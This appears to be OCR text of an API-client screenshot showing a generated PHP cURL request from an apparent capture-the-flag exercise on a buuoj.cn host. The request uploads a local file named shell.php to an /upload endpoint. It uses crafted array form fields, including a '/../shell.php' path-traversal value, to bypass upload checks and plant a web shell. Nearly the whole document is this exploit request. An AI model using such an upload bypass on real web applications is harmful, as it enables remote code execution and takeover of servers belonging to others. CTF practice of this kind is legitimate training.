 POST http://8f0cb3a8-fe27-4c66-b3f...
+ •••
No
GENERATE CODE SNIPPETS
Filter languages...
JavaScript - jQuery
JavaScript - XHR
NodeJs - Native
NodeJs - Request
NodeJs - Unirest
Objective-C - NSURLSession
OCaml - Cohttp
PHP - cURL
PHP - HTTP_Request2
PHP - pecl_http
PowerShell - RestMethod
Python - http.client
Python - Requests
Ruby - Net::HTTP
Shell - Httpie
Generated code for PHP - cURL
Contribute on GitHub
Settings
1 <?php
2
3 $curl = curl_init();
4
5 curl_setopt_array($curl, array(
6 CURLOPT_URL => "http://8f0cb3a8-fe27-4c66-b3fd-ed92fe30a116.node3.buuoj.cn/upload/1
.php",
7 CURLOPT_RETURNTRANSFER => true,
8 CURLOPT_ENCODING => "",
9 CURLOPT_MAXREDIRS => 10,
10 CURLOPT_TIMEOUT => 0,
11 CURLOPT_FOLLOWLOCATION => true,
12 CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
13 CURLOPT_CUSTOMREQUEST => "POST",
14 CURLOPT_POSTFIELDS => array('file'=> new CURLFILE('/C:/Users/H/Desktop/shell.php'
),'hello' => 'shell.php','file[2]' => '222','file[1]' => '111','file[2]' => '
/../shell.php'),
15 CURLOPT_HTTPHEADER => array(
16 "Content-Type: multipart/form-data"
17 ),
18 ));
19
20 $response = curl_exec($curl);
21
22 curl_close($curl);
23 echo $response;
24
Body
200 OK Time: